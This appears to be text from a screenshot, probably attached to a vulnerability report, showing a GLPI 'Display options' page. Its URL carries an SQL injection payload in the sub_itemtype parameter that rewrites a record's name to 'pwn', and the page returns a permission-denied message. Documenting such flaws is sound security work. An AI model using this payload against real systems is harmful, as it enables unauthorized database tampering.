 6:19
Display options - GLPI
Not secure glpi.dev/front/display.options.php?itemtype=NetworkPort&update=&sub_itemtype=%27+,name=char(0x70,0x77,0x6e)%20where%20`id`=2%20--%20-
You don't have permission to perform this action.
Return to previous page